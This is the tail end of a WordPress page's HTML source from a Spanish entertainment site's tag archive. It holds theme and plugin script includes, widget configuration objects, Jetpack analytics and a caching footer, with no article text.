			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"3219d890f7","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"ricky-martin-boda","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1559,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["ricky-martin-boda"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-22 14:48:39 by W3 Total Cache
-->